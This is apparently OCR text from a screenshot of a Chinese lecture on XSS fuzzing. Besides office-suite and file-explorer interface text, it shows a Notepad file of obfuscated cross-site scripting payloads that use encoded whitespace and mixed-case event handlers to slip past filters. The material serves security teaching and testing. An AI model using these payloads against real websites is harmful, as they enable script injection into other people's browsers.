 WPS
100期-XssFuzz的艺术-蝉鸣.pptx
文件
开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 安全 特色应用
粘贴 剪切 复制 格式刷 从当前开始 新建幻灯片 版式 重置 节 0 文本框 形状 图片 排列 填充 轮廓 文档助手 查找 替换 选择窗格 分享文档
XssTrike.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<Details%0dontOGGLe%0d=%0da=prompt,a()%0dx//
<A%0dOnmouseovER%0d=%0d(confirm)()%0dx//v3dm0s
<D3v%0doNPoINtEReNTer%0a=%0a[8].find(confirm)//v3dm0s
<a/+/ONmoUsEOVER%09=%09confirm()//v3dm0s
<D3V%09oNmOUSeOvER+=+a=prompt,a()%0dx//v3dm0s
<DEtaIlS%09ONpOINteREnteR%0a=%0a[8].find(confirm)%0dx//
<HTml%09oNmOUSEOvER%09=%09confirm()%0dx//
<htMl/+/oNmoUSeovEr%0d=%0dconfirm()//
<d3V/+/oNmouSEOvEr+=+a=prompt,a()//v3dm0s
<detAILS/+/OnpOINtEREnTeR%09=%09a=prompt,a()%0dx//
<Html%09oNPointERenTer+=+a=prompt,a()//
<hTmL%0aOnPointereNTER%09=%09(confirm)()%0dx//
<HTMl%0aonmoUSeOVEr%0d=%0da=prompt,a()%0dx//
<D3v%09OnpOInteRenTER+=+confirm()%0dx//v3dm0s
<a%09OnpOINterENteR%0d=%0da=prompt,a()%0dx//v3dm0s
<d3v%09ONMouSeOVer%0a=%0aconfirm()//v3dm0s
<dETAIlS%0dontOgglE%09=%09(confirm)()//
<dETAIls/+/ONTogGLE%09=%09confirm()//
第 1 行，第 1 列 100% Windows (CRLF) UTF-8
源码
文件 主页 共享 查看
此电脑 桌面 咖面 讲义 源码
名称 修改日期 类型 大小
BruteXSS.txt 2019/8/29 21:18 文本文档 9 KB
xssTest.php 2019/8/29 22:21 JetBrains PhpSto... 1 KB
XssTrike.txt 2019/8/29 21:33 文本文档 71 KB
桌面
下载
文档
图片
htdocs
PandoraBox_ol
讲义
源码
OneDrive
此电脑
WPS网盘
3D 对象
视频
图片
文档
下载
音乐
桌面
本地磁盘 (C:)
本地磁盘 (D:)
本地磁盘 (E:)
网络
3 个项目 选中 1 个项目 129 字节
Bsafe.CN
2 使用Fuzz相对于手工Xss的优势
单击此处添加备注
幻灯片 4 / 26 Office 主题
100%
英
20:05
星期五
2019/8/30
漏洞银行
BUGBANK.CN
bilibili